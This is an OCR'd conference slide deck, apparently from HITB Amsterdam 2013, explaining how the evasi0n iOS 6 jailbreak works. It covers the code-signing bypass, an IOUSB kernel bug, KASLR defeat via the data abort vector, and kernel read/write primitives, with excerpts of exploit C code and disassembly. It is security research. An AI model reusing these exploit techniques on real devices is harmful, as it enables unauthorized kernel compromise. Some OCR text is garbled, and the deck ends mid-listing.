

 We can just override MISValidateSignature to always return 0!

```
[-bash(L1/J0/#12)/ttys007 planetbeing@Marengo:~/evasi0n/kernel]$ dyldinfo -export amfi.dylib
export information (from trie):
[re-export] _kMISValidationOptionValidateSignatureOnly (_kCFUserNotificationTokenKey from CoreFoundation)
[re-export] _kMISValidationOptionExpectedHash (_kCFUserNotificationTimeoutKey from CoreFoundation)
[re-export] _MISValidateSignature (_CFEqual from CoreFoundation)
```





# RUNNING UNSIGNED CODE

- Write to root file system (specifically /etc/launchd.conf)
- Convince amfid to okay our program
- Convince launchctl/launchd to run a program as root



#### DISABLED CODE SIGNING

- Using a « simple » dylib with no executable pages, we interposed the daemon responsible of the code signing enforcement
- It didn't require any memory corruption at the userland level
- The whole code signing design is so complicated that it had to be logical mistakes

@evad3rs

#### REAL WORLD EXAMPLE

#### evasi0n's /etc/launchd.conf

```
Henry:~ root# cat /etc/launchd.conf
```

bsexec .. /sbin/mount -u -o rw,suid,dev /

setenv DYLD\_INSERT\_LIBRARIES /private/var/evasi0n/amfi.dylib

load /System/Library/LaunchDaemons/com.apple.MobileFileIntegrity.plist

bsexec .. /private/var/evasi0n/evasi0n

unsetenv DYLD\_INSERT\_LIBRARIES

bsexec .. /bin/rm -f /var/evasi@n/sock

bsexec .. /bin/ln -f /var/tmp/launchd/sock /var/evasi0n/sock

bsexec .. /sbin/mount -u -o rw,suid,dev /

load /System/Library/LaunchDaemons/com.apple.MobileFileIntegrity.plist

unsetenv DYLD\_INSERT\_LIBRARIES







#### EVASION BINARY

- 5001 lines of slightly over-engineered C and Objective-C code
  - 1719 lines for dynamically finding offsets.
  - 876 lines for exploit primitives.
  - 671 lines for main exploit logic/patching.
  - 318 lines for primitives using task\_for\_pid
     0 after it is enabled.



#### KERNELVULNERABILITIES

- USB -- the eternal source of vulnerabilities
- IOUSBDeviceInterface has not just one, but two useful vulnerabilities
- evasi0n creates some exploit primitives from these two vulnerabilities
- These primitives are then combined to implement the remaining kernel exploits



#### KERNEL VULNERABILITIES

- stallPipe (and others) naively takes a pointer to a kernel object as an argument.
- createData returns a kernel address as the mapToken.

|    | , , , , , ,                 |                |                                                         |
|----|-----------------------------|----------------|---------------------------------------------------------|
| 15 | stallPipe                   | void* pipe     | -                                                       |
| 16 | abortPipe                   | void* pipe     | -                                                       |
| 17 | getPipeCurrentMaxPacketSize | void* pipe     | int packetSize                                          |
| 18 | createData                  | int64_t length | uint8_t* dataPtr, int<br>capacity, uint64_t<br>mapToken |

http://iphonedevwiki.net/index.php?title=IOUSBDeviceFamily



#### **KERNEL VULNERABILITIES**

- stallPipe (and others) naively takes a pointer to a kernel object as an argument.
- createData returns a kernel address as the mapToken.



http://iphonedevwiki.net/index.php?title=IOUSBDeviceFamily



#### EXPLOITING stallPipe



```
u 🚾 🖭
             stallPipe_1
             var 10= -0x10
             var_C= -0xC
80 B5
             PUSH
                              {R7, LR}
6F 46
             MOV
                              R7, SP
                              SP, SP, #8
DO F8
      00 90 LDR.W
                              R9, [R0]
94 46
            MOV
                              R12, R2
00 6D
            LDR
                              RO,
                                  [RO, #0x50]
             MOV
                              R2, R1
      44 13 LDR.W
                              R1, [R9, #0x344]
                              R3, [R0]
D3 F8
      70 90 LDR.W
                              R9,
                                  [R3, #0x70]
00 23
            MOVS
                              R3,
                                  [SP, #0x10+var 10]
00 93
             STR
                              R3,
            STR
                              R3.
                                  [SP, #0x10+var_C]
63 46
             MOV
                              R3,
C8 47
            BLX
                              R9
02 BO
            ADD
                              SP, SP, #8
80 BD
            POP
                              {R7, PC}
            ; End of function stallPipe_1
```

```
M 3
            stallPipe 0
81 6A
                             R1, [R0, #0x28]
            LDR
01 29
            CMP
                             R1, #1
18 BF
            IT NE
70 47
            BXNE
                             LR
   PH 22
82 68
                             R2, [R0,#8]
            LDR
01 6A
            LDR
                             R1, [R0, #0x20]
10 46
                              RO, R2
                             R2, #1
01 22
            MOVS
                              stallPipe 1
            ; End of function stallPipe 0
```

```
if(*(pipe + 0x28) == 1)

(*(*(pipe + 0x8) + 0x50)) + 0x70)

(*(*(pipe + 0x8) + 0x50), *(*(*(pipe + 0x8)) + 0x344), *(pipe + 0x20), 1, 0, 0);
```

```
if(*(pipe + 10) == 1)

(*(*(pipe + 2) + 20)) + 28)

(*(*(pipe + 2) + 20), *(*(pipe + 2)) + 209), *(pipe + 8), 1, 0, 0);
```

Swiping through modern security features, HITB, AMS 2013



@evad3rs

#### EXPLOITING stallPipe

- stallPipe can be misused to call arbitrary functions
- We'll need to craft an object that:
  - Is accessible from the kernel (i.e. in kernel memory)
  - Exists at an address known to us
  - Also need to know the address of the function we'll use it with



# Not so fast! iOS6 mitigations...

- Kernel can no longer directly access userland memory in iOS 6!
  - In previous iOS versions, we could (and did)
    merely malloc an object in userland and provide
    it to stallPipe
- KASLR makes it challenging to find objects in kernel memory, let alone modify them
- KASLR makes it hard to find what to call



# Evading mitigations with createData

- createData creates an IOMemoryMap and gives us its kernel address
  - Like all IOKit objects, it's in a kalloc zone
  - Because of IOMemoryMap's size, it is always in kalloc.
     88
- If we call createData enough times, a new kalloc.88
  page will be created, and future allocations will be
  consecutive in the same page
  - Then we can predict the address of next allocation in kalloc.88



# Evading mitigations with createData

- What can we do with the address of the next allocation in kalloc.88?
  - Deliberately trigger an allocation using the mach\_msg OOL descriptors technique described by Mark Dowd and Tarjei Mandt at HITB2012KUL
  - We can then control the contents of kernel memory at a known location

@evad3rs

#### WRITING TO KERNEL

- Send mach msgs with OOL memory descriptors without receiving them.
- Small OOL memory descriptors will be copied into kernel memory in kalloc'ed buffers.
- Buffers will deallocate when message received

OOLI

our data

vm\_map\_copy\_t

our data

vm\_map\_copy\_t

our data

...



### ATIGHT SQUEEZE

- kalloc.88 has 0x58 bytes
- vm map copy t has 0x30 bytes
- We can only write 0x28 bytes



```
625
       uint32_t table[10];
626
       table[0] = KernelBufferAddress + (sizeof(uint32_t) * 3);
627
       table[1] = KernelBufferAddress + (sizeof(uint32_t) * FIRST_ARG_INDEX);
628
       table[2] = arg1;
629
       table[3] = KernelBufferAddress + (sizeof(uint32_t) * 2) - (209 * sizeof(uint32_t));
       table[FIRST_ARG_INDEX] = KernelBufferAddress - (sizeof(uint32_t) * 23);
630
631
       table[5] = fn;
632
       table[6] = arg2;
633
       table[7] = 0xac97b84d;
634
       table[8] = 1;
635
       table[9] = 0x1963f286;
636
637
       uint64_t args[] = {(uint64_t) (uintptr_t) (KernelBufferAddress - (sizeof(uint32_t) * 2))};
638
639
       write_kernel_known_address(connect, table);
640
       IOConnectCallScalarMethod(connect, 15, args, 1, NULL, NULL);
   if(*(pipe + 10) == 1)
       (*(*(pipe + 2) + 20)) + 28)
            (*(*(pipe + 2) + 20), *(*(*(pipe + 2)) + 209), *(pipe + 8), 1, 0, 0);
```

```
pipe = &buf[12 - 2] = &buf[10]

pipe + 2 = &buf[10 + 2] = &buf[12] = &table[0]
*(pipe + 2) = table[0] = &table[3]
*(pipe + 2) + 20 = &table[3 + 20] = &table[23] = &buf[35] = &buf[35 % 22] = &buf[13] = &table[1]
*(*(pipe + 2) + 20) = table[1] = &table[4]
*(*(*(pipe + 2) + 20)) = table[4] = &table[-23] = &buf[-11]
*(*(*(pipe + 2) + 20)) + 28 = &buf[-11 + 28] = &buf[17] = &table[5]
*(*(*(pipe + 2) + 20)) + 28) = table[5] = fn

*(pipe + 2) = &table[3]
*(*(pipe + 2)) = table[3] = &table[2 - 209]
*(*(pipe + 2)) + 209 = &table[2 - 109 + 209] = &table[2]
*(*(*(pipe + 2)) + 209) = table[2] = arg1

pipe + 8 = &buf[10 + 8] = &buf[18] = &table[6]
*(pipe + 8) = table[6] = arg2
```

Swiping through modern security features, HITB, AMS 2013



@evad3rs

#### call\_indirect: Call function with referenced argument

```
uint32_t table[10];
       table[0] = KernelBufferAddress + (sizeof(uint32_t) * 3);
       table[1] = KernelBufferAddress + (sizeof(uint32_t) * FIRST_ARG_INDEX);
655
       table[2] = 0x0580ef9c;
657
       table[3] = arg1_address - (209 * sizeof(uint32_t));
       table[FIRST_ARG_INDEX] = KernelBufferAddress - (sizeof(uint32_t) * 23);
658
659
       table[5] = fn;
660
       table[6] = arg2;
       table[7] = 0xdeadc0de;
661
662
       table[8] = 1;
663
       table[9] = 0xdeadc0de;
664
665
       uint64_t args[] = {(uint64_t) (uintptr_t) (KernelBufferAddress - (sizeof(uint32_t) * 2))};
666
667
       write_kernel_known_address(connect, table);
       IOConnectCallScalarMethod(connect, 15, args, 1, NULL, NULL);
```



# WHAT TO CALL?

- Need to get around KASLR.
- iOS 6 feature that shifts the start of the kernel by a randomized amount determined by the bootloader.
- Only need to leak address of one known location to get around it.

### KASLR WEAKNESS?

- Exception vectors are not moved: They're always at 0xFFFF0000.
- The code there hides all addresses.
  - Exception handlers are in processor structs.
     Pointers to them are in thread ID CPU registers inaccessible from userland.



## WEIRD EFFECTS

- With another KASLR workaround and IOUSB bug, you can leak kernel memory of unknown kernel one dword at a time through panic logs.
- Didn't work on iPad mini for some reason: CRC error.
- Tried to jump to exception vector to see if that helps.



# JUMPING TO DATA ABORT

- Kernel didn't panic!
- Program crashed instead!
- Crash log seemed to contain the KERNEL thread register state!
- Why?



```
arm data abort
                                                 DATA XREF: DATA: nl symbol ptr:off 802D04E410
08 EO 4E E2
                                         LR, LR, #8
00 DO 4F E1
                          MRS
                                         SP, SPSR
OF 00 1D E3
                                        SP, #0xF
22 00 00 1A
                                        sub 800846F8
           ; End of function arm data abort
           ; ======= S U B R O U T I N E ==================
           sub 8008466C
                         = 0x274
           arg 274
           arg_278
                         = 0x278
                        = 0x27C
                                        p15, 0, SP,c13,c0, 4
90 DF 1D EE
8E DF 8D E2
                         ADD
                                        SP, SP, #0x238
                          STMEA
                                         SP, {R0-LR}
```

- How does XNU distinguish userland crashes from kernel mode crashes?
  - CPSR register in ARM contains the current processor state, include 'mode bits' which indicate User, FIQ, IRQ, Supervisor, Abort, Undefined or System mode.



```
arm data abort
                                                 DATA XREF: DATA: nl symbol ptr:off 802D04E410
                                        LR, LR, #8
00 DO 4F E1
                         MRS
                                        SP, SPSR
OF 00 1D E3
                                        SP, #0xF
22 00 00 1A
                                        sub 800846F8
          ; End of function arm data abort
           ; ======= S U B R O U T I N E ==================
           sub 8008466C
                         = 0x274
           arg 274
                         = 0x278
          arg 278
                        = 0x27C
                                        p15, 0, SP,c13,c0, 4
                         ADD
                                        SP, SP, #0x238
                         STMEA
                                        SP, {RO-LR}
```

- ARM has a banked SPSR register that saves CPSR when an exception occurred.
  - e.g. when a data abort occurs, current CPSR is saved to SPSR<sub>ABRT</sub> before data abort handler is called.
  - Of course, the instruction to read any of the SPSR registers is the same.



```
arm data abort
                                                   DATA XREF: DATA: nl symbol ptr:off 802D04E410
08 EO 4E E2
                                          LR, LR, #8
00 DO 4F E1
                           MRS
                                          SP, SPSR
OF 00 1D E3
                                          SP, #0xF
22 00 00 1A
                                          sub 800846F8
           ; End of function arm data abort
           ; ======= S U B R O U T I N E ===============================
           sub 8008466C
                          = 0x274
           arg 274
           arg_278
                          = 0x278
                         = 0x27C
                                          p15, 0, SP,c13,c0, 4
90 DF 1D EE
8E DF 8D E2
                          ADD
                                          SP, SP, #0x238
                           STMEA
                                          SP, {RO-LR}
```

- XNU tries to check what the CPSR during the exception was.
  - If mode is 0, CPSR was user, crash the current thread.
  - If mode is not 0, CPSR was system, panic the system.



```
arm data abort
                                               DATA XREF: DATA: nl symbol ptr:off 802D04E410
                                       LR, LR, #8
00 DO 4F E1
                        MRS
                                       SP, SPSR
OF 00 1D E3
                                       SP, #0xF
22 00 00 1A
                                       sub 800846F8
          ; End of function arm data abort
          : ----- S U B R O U T I N E -----
          sub 8008466C
                        = 0x274
          arg 274
                        = 0x278
          arg 278
                        = 0x27C
                                       p15, 0, SP,c13,c0, 4
                        ADD
                                       SP, SP, #0x238
                        STMEA
                                       SP, {R0-LR}
```

- If you jump to data abort directly, SPSR is not SPSR<sub>ABRT</sub>, it is SPSR<sub>SVC</sub> which contains the CPSR when the stallPipe syscall was called!
  - Mode bits of SPSR is therefore 0. The kernel believes the user thread just crashed and dutifully dumps the kernel registers as if they were user registers.



## CUSTOM HANDLER

- More precisely, it calls the exception handlers you can register from userland.
  - CrashReporter is such a handler.
  - We can also register a handler for an individual thread, and catch the 'crashes' for that thread.



## EVIL SHENANIGANS

- 'Crash' the kernel once from stallPipe, get the address of stallPipe 1!
  - KASLR defeated.
- 'Crash' using call\_indirect and dereferenced value of an address of our choosing is in RI, which we can read!
  - Kernel read-anywhere.

@evad3rs

```
725 kern_return_t catch_exception_raise_state_identity(
726
            mach_port_t exception_port,
727
            mach_port_t thread,
728
            mach_port_t task,
729
            exception_type_t exception,
730
            exception_data_t code.
731
            mach_msg_type_number_t codeCnt,
732
            int *flavor,
733
            thread_state_t old_state,
734
            mach_msg_type_number_t old_stateCnt,
735
            thread_state_t new_state,
736
            mach_msg_type_number_t *new_stateCnt)
737 {
738
        arm_thread_state_t* arm_old_state = (arm_thread_state_t*) old_state;
739
        arm_thread_state_t* arm_new_state = (arm_thread_state_t*) new_state;
740
741
        *(uint32_t*)(Buffer + (Context.cur_address - Context.start_address)) = arm_old_state->__r[1];
742
        Context.crash_pc = arm_old_state->__pc;
743
744
        Context.cur_address += 4;
745
746
        memset(arm_new_state, 0, sizeof(*arm_new_state));
747
        arm_new_state->__sp = Context.stack;
748
        arm_new_state->__cpsr = 0x30;
749
750
        if(Context.cur_address < Context.end_address)</pre>
751
752
            arm_new_state->__r[0] = (uintptr_t)&Context;
753
            arm_new_state->__pc = ((uintptr_t)do_crash) & ~1;
754
755
756
            arm_new_state->__pc = ((uintptr_t)do_thread_end) & ~1;
757
            Running = 0;
758
759
760
        *new_stateCnt = sizeof(*arm_new_state);
761
762
        deadman_reset(5);
763
        return KERN_SUCCESS;
764
```



## CAVEAT

- Each 'crash' leaks one object from kalloc.6144.
  - Do it too much and you'll panic.
- Caused by how IOConnectCall works.
  - Each call is actually a mach msg to the IOKit server: MIG call to io\_connect\_method\_\*
  - ipc\_kobject\_server is eventually called by mach\_msg to dispatch it. It allocates a large ipc\_kmsg for the error reply and saves the pointer on the stack.



- When the 'crash' happens, the thread exits through thread\_exception\_return from the data abort handler instead of unwinding normally.
  - Stack pointer lost forever!
  - 226 lines of code to manually search kalloc zones for lost ipc kmsg and deallocate it.
- Normally just need one 'crash' per boot, so only leak 6144 bytes per boot -- not too bad.
- So why fix it?
  - Because @planetbeing is OCD.

#### WRITE-ANYWHERE PRIMITIVE

```
38 static void kernel_write_dword(io_connect_t connect, uint32_t address, uint32_t value)
39 {
40 call_direct(connect, get_kernel_region(connect) + get_offsets()->str_r1_r2_bx_lr, value, address);
41 }
```



#### READ-ANYWHERE PRIMITIVE (SMALL)

```
432
       uint32_t table[10];
433
       table[0] = KernelBufferAddress + (sizeof(uint32_t) * 3);
        table[1] = KernelBufferAddress + (sizeof(uint32_t) * FIRST_ARG_INDEX);
434
435
       table[2] = address;
436
        table[3] = KernelBufferAddress + (sizeof(uint32_t) * 2) - (209 * sizeof(uint32_t));
        table[FIRST_ARG_INDEX] = KernelBufferAddress - (sizeof(uint32_t) * 23);
437
438
        table[5] = fn;
439
        table[6] = size;
        table[7] = 0xdeadc0de;
440
441
        table[8] = 1;
442
       table[9] = 0xdeadc0de;
443
444
       uint64_t args[] = {(uint64_t) (uintptr_t) (KernelBufferAddress - (sizeof(uint32_t) * 2))};
445
       write_kernel_known_address(connect, table);
446
447
        IOConnectCallScalarMethod(connect, 15, args, 1, NULL, NULL);
448
449
       mach_msg(&recv_msg.header, MACH_RCV_MSG, 0, sizeof(recv_msg), MachServerPort, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL);
       mach_msg(&msg.header, MACH_SEND_MSG, msg.header.msgh_size, 0, MACH_PORT_NULL, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL);
450
451
452
        int ret = 0;
453
       for(i = 0; i < OOL_DESCRIPTORS; ++i)</pre>
454
455
            if(recv_msg.descriptors[i].address)
456
457
                if(memcmp(recv_msg.descriptors[i].address, table, sizeof(table)) != 0)
458
459
                    void* start = (void*)((uintptr_t)recv_msq.descriptors[i].address + (FIRST_ARG_INDEX * sizeof(uint32_t)));
460
                    memcpy(buffer, start, size);
461
                    ret = 1;
462
463
                vm_deallocate(mach_task_self(), (vm_address_t)recv_msg.descriptors[i].address, recv_msg.descriptors[i].size);
464
465
```



#### READ-ANYWHERE PRIMITIVE (LARGE)

- Corrupt one of the OOL descriptor's vm\_map\_copy\_t structure so that it is tricked into giving us back a copy of arbitrary kernel memory.
  - Also one of Mark Dowd and Tarjei Mandt's ideas from HITB2012KUL





## OOL CORRUPTION

- If we use call\_direct on memmove, first argument of memmove points to &table[4].
- If we write past the vm\_map\_copy\_t buffer, we will hit the vm\_map\_copy\_t structure for the last OOL descriptor we allocated (since kalloc allocates from bottom of page, up).
- We allocate 20 OOL descriptors. Previously, it didn't matter which one the kernel actually used. Now it does.



# OOL CORRUPTION

- Find index of OOL descriptor
   KernelBufferAddress points to by doing a
   read using the small kernel read anywhere
   primitive.
  - The OOL descriptor with contents that does not match the others is the one that KernelBufferAddress points to.

OOL 19 vm\_map\_copy\_t

OOL 19 data

OOL KernelBufferIndex + I vm\_map\_copy\_t

Fake vm\_map\_copy\_t data!

OOL KernelBufferIndex vm\_map\_copy\_t

Fake pipe object

OOL KernelBufferIndex - I vm\_map\_copy\_t

OOL Reffielbuller fildex - 1 viii\_map\_copy\_

Fake pipe object

•••

OOL 0 vm\_map\_copy\_t

OOL 0 data

Swiping through modern security features, HITB, AMS 2013



OOL 19 vm\_map\_copy\_t OOL 19 data OOL KernelBufferIndex + I vm\_map\_copy\_t Fake vm\_map\_copy\_t data! OOL KernelBufferIndex vm\_map\_copy\_t Fake pipe object Fake vm\_map\_copy\_t data! Fake pipe object OOL 0 vm\_map\_copy\_t OOL 0 data

Swiping through modern security features, HITB, AMS 2013



```
// Just do this every single time. Seems to increase reliability.
setup_kernel_well_known_address(connect);
find_kernel_buffer_index(connect, memmove);
struct vm_map_copy fake;
fake.type = VM_MAP_COPY_KERNEL_BUFFER;
fake.offset = 0;
fake.size = size;
fake.c_k.kdata = (void*) address;
uint32_t table[10];
table[0] = KernelBufferAddress + (sizeof(uint32_t) * 3);
table[1] = KernelBufferAddress + (sizeof(uint32_t) * FIRST_ARG_INDEX);
// Target the buffer in KernelBufferIndex + 1 for copying from. Take into account the fact that we want to start copying KERNEL_READ.
